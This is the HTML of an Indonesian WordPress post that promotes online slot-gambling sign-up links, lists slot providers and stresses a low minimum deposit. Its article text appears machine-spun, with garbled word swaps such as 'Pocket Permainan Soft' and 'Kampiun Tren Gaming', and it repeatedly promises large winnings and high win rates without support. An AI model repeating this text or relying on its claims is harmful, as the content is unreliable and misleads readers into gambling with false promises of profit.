!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lavoztelurica.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lavoztelurica.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://lavoztelurica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lavoztelurica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lavoztelurica.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://lavoztelurica.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lavoztelurica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lavoztelurica.com/wp-json/wp/v2/posts/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lavoztelurica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lavoztelurica.com/?p=105' />
<link rel="icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-105 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://lavoztelurica.com/" rel="home">LavozTelurica</a></p>
												<p class="site-description">Panduan Lengkap Bandar Judi</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-910"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-105" class="post-105 post type-post status-publish format-standard hentry category-bandar-balap-kuda">
	<header class="entry-header">
		<h1 class="entry-title">Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia 
Kota Tebelian</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Judi slots terus mengendalikan daftar posisi perjudian online yang terkenal melampaui beberapa model permainan lain. Hal semacam itu bukan tanpa argumen, karena permainan slots online amat oke memberikan pengalaman taruhan yang sangat memberi kepuasan serta bisa mendatangkan sangat banyak keuntungan buat banyak pemainnya. Sekarang, dengan ditambahkan ada link daftar judi toto slots teranyar di Indonesia selayaknya bisa semakin menambahkan keyakinan beberapa slotters yang mana main judi slots online dapat memberikan sejumlah keuntungan. Manalagi bila menyaksikan pada pelayanan judi slots online yang disiapkan oleh situs slots terakhir dan bisa dipercaya yang pasti sudah komplet.</p>
<p>Link daftar judi toto slots terakhir sediakan permainan-permainan slots online yang paling banyak selaku salah satunya agunan yang hendak mengesankan banyak peserta didalamnya. Dengan permainan slots yang komplet, cari keuntungan sangat mempermudah lantaran bisa dicari dan diterima  mainkan perjudian slots online model apapun itu. Lebih-lebih lagi, hal yang sangat bikin blog judi toto slots online terkini dan bisa dipercaya dapat menyediakan jejeran permainan slots yang komplet karena disokong  dengan adanya jumlah provider slots terbaik dan paling besar di industri iGaming yang udah mengeluarkan banyak permainan-permainan slots online menarik waktu ini.</p>
<p>Tergabung dengan blog judi toto slots teranyar yang sediakan permainan slots online terkomplet di Indonesia pasti berikan sangat banyak kegunaan dan keuntungan paling memikat untuk beberapa slotters. Kecuali bisa nikmati kepuasan secara pelbagai jenis permainan slots yang disiapkan, lewat web judi slots teranyar serta paling dipercaya juga anda dapat peroleh jenis-jenis keuntungan yang dapat memberi kepuasan anda sebagai peserta didalamnya semisal dengan tersedianya bonus dan promosi slots, jekpot paling besar, moment slots menarik atau keuntungan-keuntungan yang lain.</p>
<p><img decoding="async" class="size-medium wp-image-79 aligncenter" src="https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png" alt="" width="300" height="96" srcset="https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png 300w, https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-1024x326.png 1024w, https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-768x245.png 768w, https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot.png 1137w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Sebab itu, tersedianya link daftar judi toto slots teranyar, sebaiknya tiap beberapa slotters tak akan kembali terasa sukar bila mau bermain permainan slots online idola apapun itu sebab semuanya telah tersuguh dengan begitu komplet. Apa lagi apabila mana anda yang saat ini sedang cari keuntungan yang besar di saat main slots, pilih blog judi slots teranyar dan paling dipercaya telah dipastikan jadi modal awal mula yang demikian baik dikarenakan tiap-tiap apa pun tipe permainan slots kelak anda permainkan pastilah tak kan sukar pada memberinya beragam keuntungan sama dengan yang memanglah didatangkan situs slots terbaik dan terpercaya pada biasanya.</p>
<h2>Seluruh Pelayanan Terhebat yang Disajikan Situs Toto Slots Terkini dan Dapat dipercaya</h2>
<p>Web-site judi slots online mana saja pada intinya selalu memberinya layanan service bermain slots buat dicicip semua pesertanya. Tapi, apakah yang tersuguh melalui blog slots terbar dan dapat dipercaya pastinya amat berlainan yang sekian lama ini kerap dibeirkan situs biro judi slots online lain. Untuk itu, manfaat memberikan keyakinan lebih buat anda masuk didalamnya, baca info di bawah ini terkait seluruh pelayanan terunggul yang disiapkan situs toto slots terakhir serta bisa dipercaya di Indonesia, di antaranya:</p>
<h2>Permainan Judi Slots Sangat Komplet</h2>
<p>Salah satunya pelayanan terbaik yang terus-menerus terus diberi atau disajikan situs toto slots teranyar dan dapat dipercaya sudah pasti yaitu dari games judi slots paling komplet didalamnya. Sama dengan secara umum situs slots online yang dapat dipercaya, di mana permainan terkomplet yang disajikan di dalam pelayanan judi terbaik punya tujuan untuk memberi pengalaman bersama rasa bahagia peserta dalam nikmati permainan judi slots online yang bisa dicapai dari permainan slots mana saja didalamnya.</p>
<h2>Pelayanan Terpilih 24 Jam</h2>
<p>Service terpilih 24 jam pastinya pun jadi salah satunya sarana menarik serta amat berguna yang diberi oleh website judi toto slots terkini dan bisa dipercaya di Indonesia. Karenanya tersedianya service terunggul 24 jam, seluruh anggota didalamnya nyata udah dilancarkan untuk bisa mainkan perjudian slots online setiap saat. Di sisi lainnya, support-nya pelayanan 24 jam non-stop yang diberi web-site judi slots terkini dan dapat dipercaya pun jamin seluruhnya calon peserta atau pemain yang pengin masuk pula simpel karena bisa mendaftarkan account slots setiap saat.</p>
<h2>Akses Judi Slots Gampang</h2>
<p>Bukan situs toto slots teranyar dan dapat dipercaya namanya bila akses judi slots yang dikasihkan tak bisa meringankan member-nya. Sebab, satu diantaranya yang sangat menarik dan memberi kepuasan apabila mana bermain pada web slots online dapat dipercaya dan teranyar lantaran terus dikasihkan akses judi paling mempermudah. Selaku contoh, untuk permainkan model permainan slots online apapun itu dalam website toto slots bisa dipercaya, pemain atau peserta bisa gunakan feature model apa pun. Sedangkan, kelapangan akses pula selalu ditanggung oleh ada link pilihan yang dapat dijangkau kapan pun tanpa perlu risau secara beberapa halangan atau kesukaran.</p>
<h2>Live Chat 24 Jam</h2>
<p>Pelayanan terbaik seterusnya yang kerap dikasihkan situs toto slots terkini serta paling dipercaya yakni live chat 24 jam. Live chat adalah satu diantara spek service terbaik web judi slots paling dipercaya di mana selalu akan sanggup memperingan peserta untuk mengontak service layanan konsumen faksi blog judi slots dan rata-rata dikerjakan di waktu alami masalah ataupun problem terkadang waktu. Maka, dengan manfaatkan spesifikasi live chat 24 jam ini, anda bakal mendapati servis terpilih dan paling tanggap dari layanan konsumen yang paling professional.</p>
<h2>Cara Deposit Seluruhnya Pembayaran</h2>
<p>Support-nya pelayanan deposit secara pelbagai alternatif pembayaran terang  menjadi satu diantaranya pelayanan terpilih yang selalu ditonjolkan web-site judi toto slots terakhir dan paling dipercaya di Indonesia. Bermacam opsi langkah pembayaran yang disiapkan tentunya bisa berefek pula pada keringanan peserta bermain slots online yang mana deposit bisa lewat model pembayaran apapun itu mulai dengan transfer bank. Pulsa, QR maupun sampai macam pembayaran e-wallet.</p>
<h2>Daftar Provider Judi Toto Slots Terhebat Alternatif Idola Banyak Slotters di Indonesia</h2>
<p>Seluruh yang terhidang di blog judi slots terpercaya dan terbaik nyata selalu menimbulkan perhatian tiap banyak penjudi. Hingga, hal tersebut membuat banyak bettor tertarik dan sangat percaya untuk tergabung lantaran tiap service terbaik yang disajikan jelas ditanggung mengesankan, terpenting dari beberapa jenis permainan slots online yang didatangkan dari banyak provider slots terunggul yang tentu memungkinkannya banyak bettor sekaligus simpel peroleh kesempatan peruntungan terbagus setiap saat bermain slots online. Berikut daftar provider judi toto slots terunggul opsi pujaan banyak slotters di Indonesia di antaranya:</p>
<h2>Microgaming</h2>
<p>Provider judi toto slots terpilih yang saat ini lebih banyak diunggulkan oleh beberapa slotters adalah Microgaming. Microgaming merupakan provider slots yang sudah berdiri serta bekerja sudah sejak lama ialah dari tahun 1994. Maka dari itu, dengan memiliki pengelaman di industri iGaming, Microgaming selalu menjadi yang paling depan dalam mendatangkan pelbagai jenis permainan slots online yang komplet, simpel memberikan beberapa keuntungan sampai jamin kemungkinan menang yang terus besar.</p>
<h2>Pocket Permainan Soft</h2>
<p>Pocket Games Soft yang semakin lebih kita mengenal berikut nama PG Soft adalah basis judi slots online terpilih dan terfavorit yang didatangkan oleh situs toto slots dapat dipercaya di Indonesia. Provider PG Soft ada pada tahun 2015 serta sampai saat ini sudah sukses berikan andil besarnya dalammerilis beberapa ratus permainan judi slots online menarik. Bahkan juga, terdapat banyak permainan slots online keluaran PG Soft yang sering menjadi opsi terpilih buat dimainkan banyak slotters karena ciri-ciri permainan slotnya yang umumnya memberi kemungkinan menang atau winrate yang lebih tinggi dan selalu membikin bahagia beberapa slotters dengan ada banyaknya keuntungan bonus yang dikasihkan.</p>
<h2>Habanero</h2>
<p>Daftar provider judi toto slots terbaik yang menjadi opsi idola banyak slotters di Indonesia sekarang yaitu Habanero. Lantaran telah lumayan lama bekerja di industri iGaming yaitu dari mulai tahun 2012, rasanya siapa saja slotters atau pengagum judi slots online tentu sudah tahu bernama Habanero. Ditambah lagi, sampai sekarang provider Habanero telah membikin banyak macam-macam games slots online yang dibantu oleh HTML5 di mana begitu mobile friendly dan gampang untuk dipermainkan. Bahkan juga, seberapa banyak permainan slots dengan jekpot paling besar lantas dapat anda coba permainkan lewat provider Habanero ini.</p>
<h2>GMW Slots</h2>
<p>Kehadiran GMW jadi perusahaan pemasok permainan slots di industri iGaming memang tidak waktu beberapa provider judi lain. Namun, kekuatannya dalam menumbuhkan produk slots gaming tak perlu dianggap sepele karena dapat dibuktikan jika provider slots yang ini sangatlah produktif mendatangkan permainan slots yang bermacam biarpun anyar bekerja. Tak tertinggal secara bermacam ragam keuntungan-keuntungan atraktif yang terus-menerus terus diberi dan dijajakan provider GMW pada tiap-tiap macam-macam permainan slots online terbaik.</p>
<h2>IDN Slots</h2>
<p>IDN Slots satu diantara nama yang cukup akrab di Asia atau di Indonesia. Karena IDN Slots sebagai provider slots paling besar serta terutama di Asia yang sudah miliki jaringan pasar paling luas maka dari itu tiap-tiap macam-macam permainan slotnya sangatlah diketahui banyak slotters. IDN Slots selalu memprioritaskan permainan slots online yang simpel untuk dimainkan  ditunjang oleh beberapa alternatif bahasa, permainan slots yang dukungan untuk semua type piranti sampai jumlah juga macam-macam keuntungan luar biasa yang dijajakan.</p>
<h2>Kampiun Tren Gaming</h2>
<p>Bila anda mau untuk main di website judi toto slots paling dipercaya dalam mendapat kesempatan untung yang besar, karenanya mayoritas beberapa game judi slots online dari provider Luar biasa Tren Gaming dapat anda putuskan dan permainkan. Karena Kampiun Tren Gaming (TTG) yakni developer perjudian slots online terbaik yang sangat memberi dukungan struktur permainan slots online dengan program. Sebab itu, sudahlah banyak banyak bettor yang mulai mengunggulkan dan mainkan permainan-permainan slots online dari provider TTG Slot ini dipicu ringan dimainkan. Di lain bidang, games slots apa saja dari Luar biasa Mode Gaming yang anda mainkan pun terus mempunyai potensi besar memberikan sangat banyak keuntungan.</p>
<h2>Pragmatic Play</h2>
<p>Akan halnya nama provider judi toto slots terhebat dan pastilah jadi alternatif yang terbanyak diunggulkan seluruhnya slotters ialah Pragmatic Play. Jadi pengagum setia slots permainan, pastinya anda telah mengetahui benar nama Pragmatic Play yang sampai waktu ini udah persembahkan beberapa ratus lebih produk games judi slots online menarik. Banyak bettor memutuskan mainkan games slots online dari provider Pragmatic sebab dianggap dia lebih bisa memberi kesempatan menang dan jekpot paling besar dengan RT Pslot rerata yang tinggi sekali.</p>
<h2>Temukan Bermacam Ragam Keuntungan Menarik Bermain Judi Toto Slots Terakhir dan Bisa dipercaya</h2>
<p>Bukan perihal yang susah buat siapa-siapa saja yang cari sejumlah keuntungan saat bermain slots online apabila menunjuk tergabung di blog judi toto slots teranyar serta dapat dipercaya. Tiap-tiap keuntungan menarik terus disodori sama situs service slots teranyar serta dapat dipercaya manfaat membikin anggotanya suka dengan apakah yang diberi melalui santapan pelayanan judi slots terbaik. Berikut di bawah ini beberapa ragam keuntungan menarik main judi toto slots terakhir serta bisa dipercaya yang dapat beberapa bettor sekaligus temukan salah satunya:</p>
<h2>Permainan Slots Terkomplet Ditanggung Lebih Mengesankan</h2>
<p>Keuntungan luar biasa yang pertama di mana pastilah dapat anda temukan jika masuk dengan website judi toto slots terakhir dan bisa dipercaya sudah tentu adalah main slots yang lebih bisa mengesankan. Perihal itu memanglah bukan tanpa argumen, dikarenakan karena ada opsi permainan slots terkomplet terang jadi agunan kepuasan semuanya peserta yang sekarang sudah pasti bisa coba hoki amat baik di main judi slots online dengan mainkan permainan slots model yang mana pun pun.</p>
<h2>Terus-menerus Banyak Promosi Terkini yang Menarik</h2>
<p>Tidak dikarenakan terdapat banyak permainan slots menarik serta terkomplet yang dapat dimainkan, akan tetapi keuntungan menarik yang lain yang pasti dapat anda dapatkan bila main judi toto slots online terkini serta paling dipercaya sebab selalu banyak promosi terakhir yang atraktif yang didatangkan dalam tiap harinya. Kelebihan ini yang membuat pemain atau peserta didalamnya bahagia lantaran bermain slots bisa berikan banyak tambahan keuntungan.</p>
<h2>Akses Judi Slots Simpel dengan Pelayanan 24 Jam</h2>
<p>Web judi toto slots terakhir dan bisa dipercaya selalu memberinya service 24 jam terhebat untuk semuanya member-nya. Sebab, argumen blog judi slots online paling dipercaya berikan service non-stop 24 jam supaya tiap pesertanya bisa permainkan atau nikmati permainan judi slots setiap saat tanpa ada batasan waktu. Karena itu, bermain slots yang tak dibatas oleh waktu karena ada pelayanan 24 jam tentu begitu efisien berikan pengalaman main slots lebih bagus, mempermudah juga sangat mengesankan.</p>
<h2>Banyak Pilihan Pembayaran Deposit</h2>
<p>Main judi slots online di service judi toto slots bisa dipercaya  ditanggung amat mempermudah dari banyak pilihan pembayaran deposit yang disiapkan. Hingga, anda yang main slots online dapat deposit melalui macam pembayaran apa pun yang terus bisa disamakan  tipe pembayaran yang dipakai oleh masing-masing.</p>
<h2>Minimum Bisnis Deposit yang Sangatlah Bisa dijangkau</h2>
<p>Satu kembali keuntungan sangat menarik dapat anda capai kalau main judi toto slots terakhir serta bisa dipercaya adalah sekurang-kurangnya transaksi bisnis deposit yang bisa dijangkau. Akhirnya, dengan keuntungan yang satu berikut seluruh anggota bisa nikmati judi slots dengan opsi permainan mana pun yang pasti tak usah banyak mengeluarkan biaya untuk memainkan.</p>
<h2>Daftar Judi Toto Slots Terakhir Sedikitnya Pembayaran Deposit Sangat Dapat terjangkau</h2>
<p>Kelapangan main slots online dengan pembayaran deposit yang lebih rendah pastinya pun bisa jadi sesuatu perihal yang menggembirakan sekalian membantu banyak slotters sekaligus yang saat ini bisa bermain slots online dengan deposit sangatlah dapat dijangkau. Cukup dengan sekurang-kurangnya pembayaran deposit 10 ribu rupiah saja, semua tipe permainan slots online yang didatangkan judi toto slots sekarang telah mendapatkan dimainkan sepuas hati tiada kembali mempersiapkan kebanyakan modal / uang taruhan. Selain itu, walaupun main slots di web-site judi toto slots online bisa dipercaya dapat dengan minimum deposit bisa dijangkau, tapi keuntungan yang bakal anda terima kedepannya masih tetap besar sekali serta menjanjikan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://lavoztelurica.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-26T14:57:58+07:00">May 26, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://lavoztelurica.com/category/bandar-balap-kuda/" rel="category tag">Bandar balap Kuda</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-105 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-barito-timur/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia 
Barito Timur</span></a></div><div class="nav-next"><a href="https://lavoztelurica.com/link-daftar-judi-toto-slots-teranyar-paling-komplet-di-indonesia-bengkayang/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link Daftar Judi Toto Slots Teranyar Paling Komplet di Indonesia 
Bengkayang</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lavoztelurica.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lavoztelurica.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lavoztelurica.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lavoztelurica.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/06/'>June 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/05/'>May 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-21"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lavoztelurica.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/update-terbaru-situs-rtp-online-2026-untuk-pemain-slot-online/">Update Terbaru Situs RTP Online 2026: Panduan Untuk Pemain Slot Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-rtp-online-2026-legal-dan-aman-dengan-informasi-rtp-real-time/">Situs RTP Online 2026 Legal dan Aman: Informasi RTP Real Time Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-rtp-online-2026-terbaik-untuk-slot-gacor-dan-winrate-tinggi/">Situs RTP Online 2026 Terbaik untuk Slot Gacor dan Winrate Tinggi</a></li>
